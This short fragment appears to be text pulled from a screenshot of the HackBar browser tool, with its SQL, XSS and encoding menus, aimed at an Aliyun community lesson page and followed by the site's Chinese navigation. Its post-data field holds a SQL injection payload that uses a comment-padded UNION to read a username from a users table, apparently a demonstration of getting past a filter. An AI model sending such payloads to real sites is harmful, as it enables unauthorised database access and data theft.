 INT SQL* XSS* Encryption* Encoding* Other*
Load URL https://yq.aliyun.com/edu/lesson/?spm=0.0.0.0.iBXMmy
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1|@pwd:=(select username from users where id=4)/*ddd*/union/*ddd*/select null,@pwd
阿里云首页 管理控制台 帮助文档 备案 万网 手机app 云邮箱
云栖社区 首页 博客 问答 直播 云栖学院 公众号 读书 圈子 论坛 App 登录 注册
我要反馈